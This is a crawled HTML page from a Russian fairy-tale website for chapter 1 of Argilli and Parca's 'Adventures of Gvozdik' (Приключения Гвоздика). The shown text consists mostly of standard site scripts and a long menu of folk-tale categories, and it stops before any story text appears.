

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4789-1-glava.html
body_size: 13572
content:
<!DOCTYPE html>
<html>
<head>
  <title>1 глава » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Гвоздик становится злым, когда его золотое сердце перестаёт биться. Плохо, когда перестаёт биться сердце; нехорошо также, если останавливаются часы, а поэтому совсем скверно, когда перестаю">
  <meta name="keywords" content="сердце, Гвоздик, когда, Перлина, только, становился, сильно, золотое, биться, перестаёт, очень, собой, заведено, секрета, рассеянности, забывал, сердцачасов, ученым, часовых, мастером">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
